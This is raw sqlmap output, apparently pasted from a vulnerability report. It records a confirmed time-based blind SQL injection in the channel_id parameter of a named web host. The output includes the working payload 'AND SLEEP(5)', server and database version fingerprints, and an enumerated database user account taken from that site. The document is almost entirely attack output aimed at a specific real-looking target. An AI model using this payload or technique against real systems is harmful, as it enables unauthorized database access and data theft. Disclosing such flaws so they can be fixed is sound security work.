 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: channel_id
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: action=record&ft=cloud&channel_id=4296490197 AND SLEEP(5)
---
[19:53:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[19:53:51] [INFO] fetching database users
[19:53:51] [INFO] fetching number of database users
[19:53:51] [INFO] resumed: 1
[19:53:51] [INFO] resumed: 'mobilehub'@'192.168.0.%'
database management system users [1]:
[*] 'mobilehub'@'192.168.0.%'
[19:53:51] [INFO] fetched data logged to text files under 'D:\Tools\sqlmap0.9\ou
tput\labs.chinamobile.com'